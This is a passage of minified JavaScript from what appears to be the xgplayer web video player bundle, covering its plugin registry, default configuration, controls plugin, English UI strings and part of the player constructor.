Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"emit",this)).call.apply(o,[this,e,t].concat(s))}},{key:"on",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"on",this)).call.apply(o,[this,e,t].concat(s))}},{key:"once",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"once",this)).call.apply(o,[this,e,t].concat(s))}},{key:"off",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"off",this)).call.apply(o,[this,e,t].concat(s))}},{key:"offAll",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"removeAllListeners",this).call(this)}}]),i}(r()),v=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{name:"xgplayer",version:1,db:null,ojstore:{name:"xg-m4a",keypath:"vid"}};(0,n.xs)(this,e),this.indexedDB=window.indexedDB||window.webkitindexedDB,this.IDBKeyRange=window.IDBKeyRange||window.webkitIDBKeyRange,this.myDB=t}return(0,n.j6)(e,[{key:"openDB",value:function(e){var t=this,i=this,n=this.myDB.version||1,o=i.indexedDB.open(i.myDB.name,n);o.onerror=function(e){},o.onsuccess=function(n){t.myDB.db=n.target.result,e.call(i)},o.onupgradeneeded=function(e){var t=e.target.result;e.target.transaction,t.objectStoreNames.contains(i.myDB.ojstore.name)||t.createObjectStore(i.myDB.ojstore.name,{keyPath:i.myDB.ojstore.keypath})}}},{key:"deletedb",value:function(){var e=this;e.indexedDB.deleteDatabase(this.myDB.name)}},{key:"closeDB",value:function(){this.myDB.db.close()}},{key:"addData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.add(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"putData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.put(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"getDataByKey",value:function(e,t,i){var n=this,o=this.myDB.db.transaction(e,"readwrite").objectStore(e),r=o.get(t);r.onerror=function(){i.call(n,null)},r.onsuccess=function(e){var t=e.target.result;i.call(n,t)}}},{key:"deleteData",value:function(e,t){var i=this.myDB.db.transaction(e,"readwrite").objectStore(e);i["delete"](t)}},{key:"clearData",value:function(e){var t=this.myDB.db.transaction(e,"readwrite").objectStore(e);t.clear()}}]),e}(),y=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],m=["requestFullscreen","webkitRequestFullscreen","mozRequestFullScreen","msRequestFullscreen"],k=["exitFullscreen","webkitExitFullscreen","mozCancelFullScreen","msExitFullscreen"],A="data-xgplayerid",b=i(83752),_=i(26021),C=(i(47764),i(62953),i(76031),function(){function e(){var t=this;if((0,n.xs)(this,e),(0,n.n8)(this,"__trigger",function(e){var i=(new Date).getTime();t.timeStamp=i;for(var n=0;n<e.length;n++)t.__runHandler(e[n].target)}),this.__handlers=[],this.timeStamp=0,this.observer=null,window.ResizeObserver)try{this.observer=new window.ResizeObserver((0,s.nF)(this.__trigger,100,{trailing:!0})),this.timeStamp=(new Date).getTime()}catch(i){console.error(i)}}return(0,n.j6)(e,[{key:"addObserver",value:function(e,t){if(this.observer){this.observer.observe(e);for(var i=e.getAttribute(A),n=this.__handlers,o=-1,r=0;r<n.length;r++)n[r]&&e===n[r].target&&(o=r);o>-1?this.__handlers[o].handler=t:this.__handlers.push({target:e,handler:t,playerId:i})}}},{key:"unObserver",value:function(e){var t=-1;this.__handlers.map(function(i,n){e===i.target&&(t=n)});try{var i;null===(i=this.observer)||void 0===i||i.unobserve(e)}catch(n){}t>-1&&this.__handlers.splice(t,1)}},{key:"destroyObserver",value:function(){var e;null===(e=this.observer)||void 0===e||e.disconnect(),this.observer=null,this.__handlers=null}},{key:"__runHandler",value:function(e){for(var t=this.__handlers,i=0;i<t.length;i++)if(t[i]&&e===t[i].target){try{t[i].handler(e)}catch(n){console.error(n)}return!0}return!1}}]),e}()),E=null;function T(e,t){return E||(E=new C),E.addObserver(e,t),E}function x(e,t){var i;null===(i=E)||void 0===i||i.unObserver(e,t)}var w={pluginGroup:{},init:function(e){var t=e._pluginInfoId;t||(t=(new Date).getTime(),e._pluginInfoId=t),!e.config.closeResizeObserver&&T(e.root,function(){e.resize()}),this.pluginGroup[t]={_originalOptions:e.config||{},_plugins:{}}},formatPluginInfo:function(e,t){var i=null,n=null;return e.plugin&&"function"===typeof e.plugin?(i=e.plugin,n=e.options):(i=e,n={}),t&&(n.config=t||{}),{PLUFGIN:i,options:n}},checkPluginIfExits:function(e,t){for(var i=0;i<t.length;i++)if(e.toLowerCase()===t[i].pluginName.toLowerCase())return!0;return!1},getRootByConfig:function(e,t){for(var i=Object.keys(t),n=null,o=0;o<i.length;o++)if(e.toLowerCase()===i[o].toLowerCase()){n=t[i[o]];break}return"Object"===s.Ay.typeOf(n)?{root:n.root,position:n.position}:{}},lazyRegister:function(e,t){var i=this,n=t.timeout||1500;return Promise.race([t.loader().then(function(t){var n;n=t&&t.__esModule?t["default"]:t,i.register(e,n,t.options)}),new Promise(function(e,t){setTimeout(function(){t(new Error("timeout"))},n)})])},register:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&t&&"function"===typeof t&&void 0!==t.prototype){var n=e._pluginInfoId;if(n&&this.pluginGroup[n]){this.pluginGroup[n]._plugins||(this.pluginGroup[n]._plugins={});var o=this.pluginGroup[n]._plugins,r=this.pluginGroup[n]._originalOptions;i.player=e;var a=i.pluginName||t.pluginName;if(!a)throw new Error("The property pluginName is necessary");if(!t.isSupported||t.isSupported(e.config.mediaType,e.config.codecType)){i.config||(i.config={});for(var l=Object.keys(r),u=0;u<l.length;u++)if(a.toLowerCase()===l[u].toLowerCase()){var c=r[l[u]];"Object"===s.Ay.typeOf(c)?i.config=Object.assign({},i.config,r[l[u]]):"Boolean"===s.Ay.typeOf(c)&&(i.config.disable=!c);break}t.defaultConfig&&Object.keys(t.defaultConfig).forEach(function(e){"undefined"===typeof i.config[e]&&(i.config[e]=t.defaultConfig[e])}),i.root?"string"===typeof i.root&&(i.root=e[i.root]):i.root=e.root,i.index=i.config.index||0;try{o[a.toLowerCase()]&&(this.unRegister(n,a.toLowerCase()),console.warn("the is one plugin with same pluginName [".concat(a,"] exist, destroy the old instance")));var h=new t(i);return o[a.toLowerCase()]=h,o[a.toLowerCase()].func=t,h&&"function"===typeof h.afterCreate&&h.afterCreate(),h}catch(d){throw console.error(d),d}}else console.warn("not supported plugin [".concat(a,"]"))}}},unRegister:function(e,t){e._pluginInfoId&&(e=e._pluginInfoId),t=t.toLowerCase();try{var i=this.pluginGroup[e]._plugins[t];i&&(i.pluginName&&i.__destroy(),delete this.pluginGroup[e]._plugins[t])}catch(n){console.error("[unRegister:".concat(t,"] cgid:[").concat(e,"] error"),n)}},deletePlugin:function(e,t){var i=e._pluginInfoId;i&&this.pluginGroup[i]&&this.pluginGroup[i]._plugins&&delete this.pluginGroup[i]._plugins[t]},getPlugins:function(e){var t=e._pluginInfoId;return t&&this.pluginGroup[t]?this.pluginGroup[t]._plugins:{}},findPlugin:function(e,t){var i=e._pluginInfoId;if(!i||!this.pluginGroup[i])return null;var n=t.toLowerCase();return this.pluginGroup[i]._plugins[n]},beforeInit:function(e){var t=this;function i(e){return e&&e.then?e:new Promise(function(e){e()})}return new Promise(function(n){var o;if(t.pluginGroup)return o=e._loadingPlugins&&e._loadingPlugins.length?Promise.all(e._loadingPlugins):Promise.resolve(),o.then(function(){var o=e._pluginInfoId;if(t.pluginGroup[o]){var r=t.pluginGroup[o]._plugins,s=[];Object.keys(r).forEach(function(e){if(r[e]&&r[e].beforePlayerInit)try{var t=r[e].beforePlayerInit();s.push(i(t))}catch(n){throw s.push(i(null)),n}}),Promise.all([].concat(s)).then(function(){n()})["catch"](function(e){console.error(e),n()})}else n()})})},afterInit:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins;Object.keys(i).forEach(function(e){i[e]&&i[e].afterPlayerInit&&i[e].afterPlayerInit()})}},setLang:function(e,t){var i=t._pluginInfoId;if(i&&this.pluginGroup[i]){var n=this.pluginGroup[i]._plugins;Object.keys(n).forEach(function(t){if(n[t].updateLang)n[t].updateLang(e);else try{n[t].lang=e}catch(i){console.warn("".concat(t," setLang"))}})}},reRender:function(e){var t=this,i=e._pluginInfoId;if(i&&this.pluginGroup[i]){var n=[],o=this.pluginGroup[i]._plugins;Object.keys(o).forEach(function(e){"controls"!==e&&o[e]&&(n.push({plugin:o[e].func,options:o[e].__args}),t.unRegister(i,e))}),n.forEach(function(i){t.register(e,i.plugin,i.options)})}},onPluginsReady:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins||{};Object.keys(i).forEach(function(e){i[e].onPluginsReady&&"function"===typeof i[e].onPluginsReady&&i[e].onPluginsReady()})}},destroy:function(e){var t=e._pluginInfoId;if(this.pluginGroup[t]){x(e.root);for(var i=this.pluginGroup[t]._plugins,n=0,o=Object.keys(i);n<o.length;n++){var r=o[n];this.unRegister(t,r)}delete this.pluginGroup[t],delete e._pluginInfoId}}},S={DEFAULT:"xgplayer",DEFAULT_SKIN:"xgplayer-skin-default",ENTER:"xgplayer-is-enter",PAUSED:"xgplayer-pause",PLAYING:"xgplayer-playing",ENDED:"xgplayer-ended",CANPLAY:"xgplayer-canplay",LOADING:"xgplayer-isloading",ERROR:"xgplayer-is-error",REPLAY:"xgplayer-replay",NO_START:"xgplayer-nostart",ACTIVE:"xgplayer-active",INACTIVE:"xgplayer-inactive",FULLSCREEN:"xgplayer-is-fullscreen",CSS_FULLSCREEN:"xgplayer-is-cssfullscreen",ROTATE_FULLSCREEN:"xgplayer-rotate-fullscreen",PARENT_ROTATE_FULLSCREEN:"xgplayer-rotate-parent",PARENT_FULLSCREEN:"xgplayer-fullscreen-parent",INNER_FULLSCREEN:"xgplayer-fullscreen-inner",NO_CONTROLS:"no-controls",FLEX_CONTROLS:"flex-controls",CONTROLS_FOLLOW:"controls-follow",CONTROLS_AUTOHIDE:"controls-autohide",TOP_BAR_AUTOHIDE:"top-bar-autohide",NOT_ALLOW_AUTOPLAY:"not-allow-autoplay",SEEKING:"seeking",PC:"xgplayer-pc",MOBILE:"xgplayer-mobile",MINI:"xgplayer-mini"};function I(){return{id:"",el:null,url:"",domEventType:"default",nullUrlStart:!1,width:600,height:337.5,fluid:!1,fitVideoSize:"fixed",videoFillMode:"auto",volume:.6,autoplay:!1,autoplayMuted:!1,loop:!1,isLive:!1,zoom:1,videoInit:!0,poster:"",isMobileSimulateMode:!1,defaultPlaybackRate:1,execBeforePluginsCall:null,allowSeekAfterEnded:!0,enableContextmenu:!0,closeVideoClick:!1,closeVideoDblclick:!1,closePlayerBlur:!1,closeDelayBlur:!1,leavePlayerTime:3e3,closePlayVideoFocus:!1,closePauseVideoFocus:!1,closeFocusVideoFocus:!0,closeControlsBlur:!0,topBarAutoHide:!0,videoAttributes:{},startTime:0,seekedStatus:"play",miniprogress:!1,disableSwipeHandler:function(){},enableSwipeHandler:function(){},preProcessUrl:null,ignores:[],whitelist:[],inactive:3e3,lang:(0,s.Xo)(),controls:!0,marginControls:!1,fullscreenTarget:null,screenShot:!1,rotate:!1,pip:!1,download:!1,mini:!1,cssFullscreen:!0,keyShortcut:!0,presets:[],plugins:[],playbackRate:1,definition:{list:[]},playsinline:!0,customDuration:0,timeOffset:0,icons:{},i18n:[],tabindex:0,thumbnail:null,videoConfig:{},isHideTips:!1,minWaitDelay:200,commonStyle:{progressColor:"",playedColor:"",cachedColor:"",sliderBtnStyle:{},volumeColor:""}}}var O=function(e,t){var i,o,r;r=t.preset&&t.options?new t.preset(t.options,e.config):new t({},e.config);var s=r,a=s.plugins,l=void 0===a?[]:a,u=s.ignores,c=void 0===u?[]:u,h=s.icons,d=void 0===h?{}:h,f=s.i18n,g=void 0===f?[]:f;e.config.plugins||(e.config.plugins=[]),e.config.ignores||(e.config.ignores=[]),(i=e.config.plugins).push.apply(i,(0,n.Og)(l)),(o=e.config.ignores).push.apply(o,(0,n.Og)(c)),Object.keys(d).map(function(t){e.config.icons[t]||(e.config.icons[t]=d[t])});var p=e.config.i18n||[];g.push.apply(g,(0,n.Og)(p)),e.config.i18n=g},L=i(30094),P=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"onMouseEnter",function(t){var i=(0,n.V5)(e),o=i.player,r=i.playerConfig;r.closeControlsBlur&&o.focus({autoHide:!1})}),(0,n.n8)((0,n.V5)(e),"onMouseLeave",function(t){var i=(0,n.V5)(e),o=i.player;o.focus()}),e}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){e.config.mode||"mobile"!==a.A.device||(e.config.mode="flex"),e.player.config.marginControls&&(e.config.autoHide=!1)}},{key:"afterCreate",value:function(){var e=this,t=this.config,i=t.disable,n=t.height,o=t.mode;if(!i){"flex"===o&&this.player.addClass(S.FLEX_CONTROLS);var r={height:"".concat(n,"px")};Object.keys(r).map(function(t){e.root.style[t]=r[t]}),this.left=this.find("xg-left-grid"),this.center=this.find("xg-center-grid"),this.right=this.find("xg-right-grid"),this.innerRoot=this.find("xg-inner-controls"),this.on(d.pi,function(t){t?s.Ay.addClass(e.root,"mini-controls"):s.Ay.removeClass(e.root,"mini-controls")});var l=this.playerConfig.isMobileSimulateMode;"mobile"!==a.A.device&&"mobile"!==l&&(this.bind("mouseenter",this.onMouseEnter),this.bind("mouseleave",this.onMouseLeave))}}},{key:"focus",value:function(){this.player.focus({autoHide:!1})}},{key:"focusAwhile",value:function(){this.player.focus({autoHide:!0})}},{key:"blur",value:function(){this.player.blur({ignorePaused:!0})}},{key:"recoverAutoHide",value:function(){this.config.autoHide&&s.Ay.addClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"pauseAutoHide",value:function(){s.Ay.removeClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"show",value:function(e){this.root.style.display="",this.player.focus()}},{key:"hide",value:function(){this.root.style.display="none"}},{key:"mode",get:function(){return this.config.mode}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;if(this.root){var r=e.defaultConfig||{};if(!t.root){var s=t.position?t.position:t.config&&t.config.position?t.config.position:r.position;switch(s){case b.lP.CONTROLS_LEFT:t.root=this.left;break;case b.lP.CONTROLS_RIGHT:t.root=this.right;break;case b.lP.CONTROLS_CENTER:t.root=this.center;break;case b.lP.CONTROLS:t.root=this.root;break;default:t.root=this.left}return(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o)}}}},{key:"destroy",value:function(){"mobile"!==a.A.device&&(this.unbind("mouseenter",this.onMouseEnter),this.unbind("mouseleave",this.onMouseLeave)),this.left=null,this.center=null,this.right=null,this.innerRoot=null}},{key:"render",value:function(){var e=this.config,t=e.mode,i=e.autoHide,o=e.initShow,r=e.disable;if(!r){var a=s.Ay.classNames({"xgplayer-controls":!0},{"flex-controls":"flex"===t},{"bottom-controls":"bottom"===t},(0,n.n8)({},S.CONTROLS_AUTOHIDE,i),{"xgplayer-controls-initshow":o||!i});return'<xg-controls class="'.concat(a,'" unselectable="on">\n    <xg-inner-controls class="xg-inner-controls xg-pos">\n      <xg-left-grid class="xg-left-grid">\n      </xg-left-grid>\n      <xg-center-grid class="xg-center-grid"></xg-center-grid>\n      <xg-right-grid class="xg-right-grid">\n      </xg-right-grid>\n    </xg-inner-controls>\n    </xg-controls>')}}}],[{key:"pluginName",get:function(){return"controls"}},{key:"defaultConfig",get:function(){return{disable:!1,autoHide:!0,mode:"",initShow:!1}}}]),i}(b.Ay),R=i(69566),D={LANG:"en",TEXT:{ERROR_TYPES:{network:{code:1,msg:"video download error"},mse:{code:2,msg:"stream append error"},parse:{code:3,msg:"parsing error"},format:{code:4,msg:"wrong format"},decoder:{code:5,msg:"decoding error"},runtime:{code:6,msg:"grammatical errors"},timeout:{code:7,msg:"play timeout"},other:{code:8,msg:"other errors"}},HAVE_NOTHING:"There is no information on whether audio/video is ready",HAVE_METADATA:"Audio/video metadata is ready ",HAVE_CURRENT_DATA:"Data about the current play location is available, but there is not enough data to play the next frame/millisecond",HAVE_FUTURE_DATA:"Current and at least one frame of data is available",HAVE_ENOUGH_DATA:"The available data is sufficient to start playing",NETWORK_EMPTY:"Audio/video has not been initialized",NETWORK_IDLE:"Audio/video is active and has been selected for resources, but no network is used",NETWORK_LOADING:"The browser is downloading the data",NETWORK_NO_SOURCE:"No audio/video source was found",MEDIA_ERR_ABORTED:"The fetch process is aborted by the user",MEDIA_ERR_NETWORK:"An error occurred while downloading",MEDIA_ERR_DECODE:"An error occurred while decoding",MEDIA_ERR_SRC_NOT_SUPPORTED:"Audio/video is not supported",REPLAY:"Replay",ERROR:"Network is offline",PLAY_TIPS:"Play",PAUSE_TIPS:"Pause",PLAYNEXT_TIPS:"Play next",DOWNLOAD_TIPS:"Download",ROTATE_TIPS:"Rotate",RELOAD_TIPS:"Reload",FULLSCREEN_TIPS:"Fullscreen",EXITFULLSCREEN_TIPS:"Exit fullscreen",CSSFULLSCREEN_TIPS:"Cssfullscreen",EXITCSSFULLSCREEN_TIPS:"Exit cssfullscreen",TEXTTRACK:"Caption",PIP:"PIP",SCREENSHOT:"Screenshot",LIVE:"LIVE",OFF:"Off",OPEN:"Open",MINI_DRAG:"Click and hold to drag",MINISCREEN:"Miniscreen",REFRESH_TIPS:"Please Try",REFRESH:"Refresh",FORWARD:"forward",LIVE_TIP:"Live"}},N={lang:{},langKeys:[],textKeys:[]};function M(e,t){return Object.keys(t).forEach(function(i){var o,r=s.Ay.typeOf(t[i]),a=s.Ay.typeOf(e[i]);"Array"===r?("Array"!==a&&(e[i]=[]),(o=e[i]).push.apply(o,(0,n.Og)(t[i]))):"Object"===r?("Object"!==a&&(e[i]={}),M(e[i],t[i])):e[i]=t[i]}),e}function F(){Object.keys(N.lang.en).map(function(e){N.textKeys[e]=e})}function H(e,t){var i=[];if(t||(t=N),t.lang){i="Array"!==s.Ay.typeOf(e)?Object.keys(e).map(function(t){var i="zh"===t?"zh-cn":t;return{LANG:i,TEXT:e[t]}}):e;var n=t,o=n.lang;i.map(function(e){"zh"===e.LANG&&(e.LANG="zh-cn"),o[e.LANG]?M(o[e.LANG]||{},e.TEXT||{}):U(e,t)}),F()}}function U(e,t){var i=e.LANG;if(t||(t=N),t.lang){var n=e.TEXT||{};"zh"===i&&(i="zh-cn"),t.lang[i]?M(t.lang[i],n):(t.langKeys.push(i),t.lang[i]=n),F()}}function B(e){var t,i={lang:{},langKeys:[],textKeys:{},pId:e};return M(i.lang,N.lang),(t=i.langKeys).push.apply(t,(0,n.Og)(N.langKeys)),M(i.textKeys,N.textKeys),i}U(D);var j={get textKeys(){return N.textKeys},get langKeys(){return N.langKeys},get lang(){var e={};return N.langKeys.map(function(t){e[t]=N.lang[t]}),N.lang["zh-cn"]&&(e.zh=N.lang["zh-cn"]||{}),e},extend:H,use:U,init:B},V=i(85114),G={},z=null,W=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"add",value:function(e){e&&(G[e.playerId]=e,1===Object.keys(G).length&&this.setActive(e.playerId,!0))}},{key:"remove",value:function(e){e&&(e.isUserActive,delete G[e.playerId])}},{key:"_iterate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];for(var i in G)if(Object.prototype.hasOwnProperty.call(G,i)){var n=G[i];if(t){if(e(n))break}else e(n)}}},{key:"forEach",value:function(e){this._iterate(e)}},{key:"find",value:function(e){var t=null;return this._iterate(function(i){var n=e(i);return n&&(t=i),n},!0),t}},{key:"findAll",value:function(e){var t=[];return this._iterate(function(i){e(i)&&t.push(i)}),t}},{key:"setActive",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!0,t.isInstNext=!1):t.isUserActive=!1}):G[e].isUserActive=t,e}},{key:"getActiveId",value:function(){for(var e=Object.keys(G),t=0;t<e.length;t++){var i=G[e[t]];if(i&&i.isUserActive)return e[t]}return null}},{key:"setNext",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!1,t.isInstNext=!0):t.isInstNext=!1}):G[e].isInstNext=t,e}}],[{key:"getInstance",value:function(){return z||(z=new i),z}}]),i}(o.EventEmitter);function K(e){for(var t=Object.keys(G),i=0;i<t.length;i++){var n=G[t[i]];if(n.root===e)return n}return null}var Y=["play","pause","replay","retry"],X=0,J=0,q=null,Q=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i);var r=s.Ay.deepMerge(I(),e);o=t.call(this,r),(0,n.n8)((0,n.V5)(o),"canPlayFunc",function(){if(o.config){var e=o.config,t=e.autoplay,i=e.defaultPlaybackRate;R.A.logInfo("player","canPlayFunc, startTime",o.__startTime),o._seekToStartTime(),o.playbackRate=i,(t||o._useAutoplay)&&o.mediaPlay(),o.off(d.nQ,o.canPlayFunc),o.removeClass(S.ENTER)}}),(0,n.n8)((0,n.V5)(o),"onFullscreenChange",function(e,t){var i=function(){s.Ay.setTimeout((0,n.V5)(o),function(){o.resize()},100)},r=s.Ay.getFullScreenEl();o._fullActionFrom?o._fullActionFrom="":o.emit(d.vB,{eventType:"system",action:"switch_fullscreen",pluginName:"player",currentTime:o.currentTime,duration:o.duration,props:[{prop:"fullscreen",from:!0,to:!1}]});var a=(0,s.Dq)(r,o.playerId,A);if(t||r&&(r===o._fullscreenEl||a))i(),!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!0,o.changeFullStyle(o.root,r,S.FULLSCREEN),o.emit(d.Dx,!0,o._fullScreenOffset),o.cssfullscreen&&o.exitCssFullscreen();else if(o.fullscreen){i();var l=(0,n.V5)(o),u=l._fullScreenOffset,c=l.config;if(c.needFullscreenScroll?(window.scrollTo(u.left,u.top),s.Ay.setTimeout((0,n.V5)(o),function(){o.fullscreen=!1,o._fullScreenOffset=null},100)):(!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!1,o._fullScreenOffset=null),o.cssfullscreen)o.removeClass(S.FULLSCREEN);else{var h=o._fullscreenEl;h||!o.root.contains(e.target)&&e.target!==o.root||(h=e.target),o.recoverFullStyle(o.root,h,S.FULLSCREEN)}o._fullscreenEl=null,o.emit(d.Dx,!1)}}),(0,n.n8)((0,n.V5)(o),"_onWebkitbeginfullscreen",function(e){o._fullscreenEl=o.media,o.onFullscreenChange(e,!0)}),(0,n.n8)((0,n.V5)(o),"_onWebkitendfullscreen",function(e){o.onFullscreenChange(e,!1)}),(0,L.Ay)((0,n.V5)(o),Y),o.config=r,o._pluginInfoId=s.Ay.generateSessionId(),(0,R.P)((0,n.V5)(o));var l=o.constructor.defaultPreset;if(o.config.presets.length){var u=o.config.presets.indexOf("default");u>=0&&l&&(o.config.presets[u]=l)}else l&&o.config.presets.push(l);o.userTimer=null,o.waitTimer=null,o.handleSource=!0,o._state=V.x.INITIAL,o.isAd=!1,o.isError=!1,o._hasStart=!1,o.isSeeking=!1,o.isCanplay=!1,o._useAutoplay=!1,o.__startTime=-1,o.rotateDeg=0,o.isActive=!1,o.fullscreen=!1,o.cssfullscreen=!1,o.isRotateFullscreen=!1,o._fullscreenEl=null,o.timeSegments=[],o._cssfullscreenEl=null,o.curDefinition=null,o._orgCss="",o._fullScreenOffset=null,o._videoHeight=0,o._videoWidth=0,o.videoPos={pi:1,scale:0,rotate:-1,x:0,y:0,h:-1,w:-1,vy:0,vx:0},o.sizeInfo={width:0,height:0,left:0,top:0},o._accPlayed={t:0,acc:0,loopAcc:0},o._offsetInfo={currentTime:-1,duration:0},o.innerContainer=null,o.controls=null,o.topBar=null,o.root=null,o.__i18n=j.init(o._pluginInfoId),a.A.os.isAndroid&&a.A.osVersion>0&&a.A.osVersion<6&&(o.config.autoplay=!1),o.database=new v,o.isUserActive=!1,o._onceSeekCanplay=null,o._isPauseBeforeSeek=0,o.innerStates={isActiveLocked:!1},o.instManager=q;var c=o._initDOM();if(!c)return console.error(new Error("can't find the dom which id is ".concat(o.config.id," or this.config.el does not exist"))),(0,n.GM)(o);var h=o.config,f=h.definition,g=void 0===f?{}:f,p=h.url;if(!p&&g.list&&g.list.length>0){var y=g.list.find(function(e){return e.definition&&e.definition===g.defaultDefinition});y||(g.defaultDefinition=g.list[0].definition,y=g.list[0]),o.config.url=y.url,o.curDefinition=y}return o._bindEvents(),o._registerPresets(),o._registerPlugins(),w.onPluginsReady((0,n.V5)(o)),o.getInitDefinition(),o.setState(V.x.READY),s.Ay.setTimeout((0,n.V5)(o),function(){o.emit(d.yE)},0),o.onReady&&o.onReady(),(o.config.videoInit||o.config.autoplay)&&(!o.hasStart||o.state<V.x.ATTACHED)&&o.start(),o}return(0,n.j6)(i,[{key:"_initDOM",value:function(){var e,t=this;if(this.root=this.config.id?document.getElementById(this.config.id):null,!this.root){var i=this.config.el;if(!i||1!==i.nodeType)return this.emit(d.ff,new h("use",this.config.vid,{line:32,handle:"Constructor",msg:"container id can't be empty"})),console.error("this.confg.id or this.config.el can't be empty"),!1;this.root=i}var n=K(this.root);if(n&&(R.A.logWarn("The is an Player instance already exists in this.root, destroy it and reinitialize"),n.destroy()),this.root.setAttribute(A,this.playerId),this.media.setAttribute(A,this.playerId),null===(e=q)||void 0===e||e.add(this),w.init(this),this._initBaseDoms(),this.config.controls){var o=this.config.controls.root||null,r=w.register(this,P,{root:o});this.controls=r}var s="mobile"===this.config.isMobileSimulateMode?"mobile":a.A.device;if(this.addClass("".concat(S.DEFAULT," ").concat(S.INACTIVE," xgplayer-").concat(s," ").concat(this.config.controls?"":S.NO_CONTROLS)),this.config.autoplay?this.addClass(S.ENTER):this.addClass(S.NO_START),this.config.fluid){var l=this.config,u=l.width,c=l.height;"number"===typeof u&&"number"===typeof c||(u=600,c=337.5);var f={width:"100%",height:"0","max-width":"100%","padding-top":"".concat(100*c/u,"%")};Object.keys(f).forEach(function(e){t.root.style[e]=f[e]})}else["width","height"].forEach(function(e){t.config[e]&&("number"!==typeof t.config[e]?t.root.style[e]=t.config[e]:t.root.style[e]="".concat(t.config[e],"px"))});var g=this.root.getBoundingClientRect(),p=g.width,v=g.height,y=g.left,m=g.top;return this.sizeInfo.width=p,this.sizeInfo.height=v,this.sizeInfo.left=y,this.sizeInfo.top=m,!0}},{key:"_initBaseDoms",value:function(){this.topBar=null,this.leftBar=null,this.rightBar=null,this.config.marginControls&&(this.innerContainer=s.Ay.createDom("xg-video-container","",{"data-index":-1},"xg-video-container"),this.root.appendChild(this.innerContainer))}},{key:"_bindEvents",value:function(){var e=this;["focus","blur"].forEach(function(t){e.on(t,e["on"+t.charAt(0).toUpperCase()+t.slice(1)])}),y.forEach(function(t){document&&document.addEventListener(t,e.onFullscreenChange)}),a.A.os.isIos&&(this.media.addEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.addEventListener("webkitendfullscreen",this._onWebkitendfullscreen)),this.once(d.BY,this.resize),this.playFunc=function(){e.config.closeFocusVideoFocus||e.media.focus()},this.once(d.tr,this.playFunc)}},{key:"_unbindEvents",value:function(){var e=this;this.root.removeEventListener("mousemove",this.mousemoveFunc),y.forEach(function(t){document.removeEventListener(t,e.onFullscreenChange)}),this.playFunc&&this.off(d.tr,this.playFunc),this.off(d.nQ,this.canPlayFunc),this.media.removeEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.removeEventListener("webkitendfullscreen",this._onWebkitendfullscreen)}},{key:"_clearUserTimer",value:function(){this.userTimer&&(s.Ay.clearTimeout(this,this.userTimer),this.userTimer=null)}},{key:"_startInit",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.media&&(e&&""!==e&&("Array"!==s.Ay.typeOf(e)||0!==e.length)||(e="",this.emit(d.uv),R.A.logWarn("config.url is null, please get url and run player._startInit(url)"),!this.config.nullUrlStart))){s.Ay.isNotNull(i.playSessionId)&&(this._playSessionId=i.playSessionId),this.handleSource&&(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)&&e.length>0?this._attachSourceEvents(this.media,e):this.media.src&&this.media.src===e?e||this.media.removeAttribute("src"):this.media.src=e),"Number"===s.Ay.typeOf(this.config.volume)&&(this.volume=this.config.volume);var n=this.innerContainer?this.innerContainer:this.root;this.media instanceof window.Element&&!n.contains(this.media)&&n.insertBefore(this.media,n.firstChild);var o=this.media.readyState;R.A.logInfo("_startInit readyState",o),this.config.autoplay&&(!s.Ay.isMSE(this.media)&&this.load(),(a.A.os.isIpad||a.A.os.isPhone)&&this.mediaPlay());var 